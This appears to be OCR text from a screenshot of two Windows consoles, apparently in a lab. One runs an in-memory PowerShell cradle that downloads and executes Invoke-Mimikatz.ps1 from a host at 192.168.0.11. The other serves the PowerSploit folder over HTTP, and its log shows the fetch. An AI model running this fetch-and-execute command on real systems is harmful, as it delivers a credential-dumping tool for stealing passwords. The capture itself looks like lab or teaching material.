 Administrator: c:\windows\system32\cmd.exe - powershell
PS C:\Users\flare> iex (New-Object Net.WebClient).DownloadString('http://192.168.0.11:8000/Exfiltration/
Invoke-Mimikatz.ps1')
PS C:\Users\flare>
11700
Administrator: Command Prompt - python  -m http.server
C:\Program Files\WindowsPowerShell\Modules\PowerSploit>
C:\Program Files\WindowsPowerShell\Modules\PowerSploit>python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.0.231 - - [24/Jun/2020 18:03:05] "GET /Exfiltration/Invoke-Mimikatz.ps1 HTTP/1.1" 200 -